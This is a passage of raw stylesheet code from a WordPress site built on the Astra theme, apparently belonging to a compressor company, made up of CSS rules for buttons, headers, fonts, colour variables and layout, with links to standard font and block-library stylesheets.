.wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#8bc34a;background-color:#8bc34a;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:normal;font-size:15px;font-size:1.0714285714286rem;line-height:1em;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1.0714285714286rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;background-color:#8bc34a;color:#ffffff;font-family:inherit;font-weight:normal;line-height:1em;text-transform:uppercase;font-size:15px;font-size:1.0714285714286rem;border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#8bc34a;background-color:#8bc34a;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:normal;font-size:15px;font-size:1.0714285714286rem;line-height:1em;text-transform:uppercase;border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#7baf42;border-color:#7baf42;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:60px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:60px;width:60px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:17px;font-size:1.2142857142857rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:45px;width:45px;}.astra-logo-svg{width:45px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:45px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://tlccompressor.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://tlccompressor.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://tlccompressor.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#3f3f3f;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-6);}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-6);}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#36b449;font-size:15px;border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C%7CRoboto+Condensed%3Anormal%7CNunito%3A600&#038;display=fallback&#038;ver=4.11.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tlccompressor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 